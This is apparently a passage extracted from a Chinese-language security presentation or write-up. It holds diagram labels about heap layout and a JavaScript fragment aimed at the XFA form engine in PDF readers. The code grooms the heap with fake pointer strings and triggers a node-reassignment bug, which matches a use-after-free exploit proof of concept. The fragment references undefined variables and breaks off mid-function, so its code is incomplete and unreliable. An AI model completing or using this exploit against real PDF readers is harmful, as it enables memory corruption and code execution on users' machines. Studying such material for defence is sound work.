 全局变量
占用FreeList
占用FreeList
局部变量
分配大块
占用FreeList
释放大块
触发
var contentAreas = [];
function AllocateContentArea( cnt ) {
var name = "contentArea";
for ( var i = 0; i < cnt; i ++ ) {
contentAreas.push( xfa.template.createNode(name, "t") );
}
}
function AllocateDefectiveNodes( fakePointor ) {
var thunk = DWordToString( fakePointor );
while (thunk.length < (2*2*2*2*2*2*2*2*2*2*2*13*2)) thunk += thunk;
AllocateContentArea( (2*2*2*2*2*2*2*2*2) );
var lastWord = HighWord( fakePointor );
var dEFECTIVE = [];
for (var index = 0; index < 40; index++) {
dEFECTIVE.push( thunk.substring( 0, ((47*2*7*5*2*2*2*2) / 2) - 3 )
+ lastWord + padding );
}
AllocateContentArea( cntArea );
}
function Trigger( fakePointor ) {
AllocateDefectiveNodes( fakePointor );
var node = xfa.resolveNode("xfa[0]....#ui");
node.oneOfChild = choiceListNodes.pop();